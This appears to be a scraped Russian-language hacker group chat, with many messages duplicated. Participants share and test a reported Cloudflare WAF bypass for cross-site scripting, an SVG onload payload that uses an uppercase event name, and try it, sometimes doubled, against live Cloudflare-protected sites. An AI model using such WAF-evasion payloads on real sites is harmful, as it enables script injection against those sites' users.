GD

Size: a a a

2020 April 30



или наоборот

GD

в случае кривого подхода, можно случайно посканить один ип много раз

P

))))))))

M

в случае кривого подхода, можно случайно посканить один ип много раз

Теперь уже понял тебя)

I

P

бесплатный курс по руби

https://rubyrush.ru/

https://rubyrush.ru/

в



#xss #bypass

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

в

если кому надо, юзать этот пейлоад как 2, типа <svg/OnLoad="

${prompt``}"><svg/OnLoad="${prompt``}">P

#xss #bypass

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

чекал на нескольких сайтах с кф - ни на одном не выстрелило

в

чекал на нескольких сайтах с кф - ни на одном не выстрелило

только что чекнул, сработало. Ты точно 2 пейлоада вставляешь?

P

P

в

мем, у меня работает.................

в

а стоп я понял

в

если кому надо, юзать этот пейлоад как 2, типа <svg/OnLoad="

${prompt``}"><svg/OnLoad="${prompt``}">если вы отсюда копируете, то у меня тоже ошибка lol

в

#xss #bypass

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

Мой хороший друг Богдан твитнул новый байпас для cf. И правда довольно странно что он не тригерит на большие буквы:

New Cloudflare XSS Bypass:

<svg/OnLoad="`${prompt``}`">

Proof: тык

A strange new solution from Cloudflare engineers. WAF will be weakened if DOM event has uppercase.

попробуйте отсюда взять этот пейлоад и вставить 2 раза

P

я нажал просто на Ваш "ТЫК"

в

пруф я даже не чекал

в

я проверил на одном сайте и там работает